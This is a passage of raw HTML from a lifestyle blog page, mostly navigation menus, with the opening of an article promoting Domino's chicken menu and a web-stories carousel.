/></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-72174" class="post-72174 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-dominos" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/dominos-chicken-menu/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/food/"><span class="zox-post-cat">Food</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-04-10">April 10, 2024</time></span>
							<meta itemprop="dateModified" content="2024-07-17"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/dominos-chicken-menu/&amp;t=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! -&amp;url=https://www.hermagic.com/dominos-chicken-menu/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-72174">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-72174">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!&url=https://www.hermagic.com/dominos-chicken-menu/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/dominos-chicken-menu/&title=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/dominos-chicken-menu/&amp;media=https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png&amp;description=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! https://www.hermagic.com/dominos-chicken-menu/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! https://www.hermagic.com/dominos-chicken-menu/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
												<div class="zox-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png">
		<meta itemprop="width" content="620">
		<meta itemprop="height" content="576">
	</div><!--zox-post-img-hide-->
										</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <div id="attachment_72175" style="width: 910px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-72175" class="wp-image-72175 size-full" src="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1.png" alt="Domino's Chicken Menu" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1.png 900w, https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1-300x133.png 300w, https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1-600x267.png 600w, https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1-150x67.png 150w, https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu-1-768x341.png 768w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-72175" class="wp-caption-text">Domino&#8217;s Chicken Menu</p></div>
<p><span style="font-weight: 400;">Who states that pizza is the­ only star on the menu? Domino&#8217;s appre­ciate the absolute charm of we­ll-cooked chicken. Your longing for the juicy goodne­ss of wings or the crispy delight of tende­rs, they have got it all. Domino’s chicken menu aims to fill all tastes. Say goodbye to choosing what to get de­livered and dive into Domino&#8217;s de­licious chicken—brace yourself for a craving tour!</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"
						alt="You Will Absolutely Love These Designer Clothing For Men In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp"
						alt="Wrap Yourself In The Magic Of Stylish Crystal Necklaces"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp"
						alt="Wrap Yourself In The Luxury Of These Women’s Dressing Gowns"
						width="185"
						height="308"
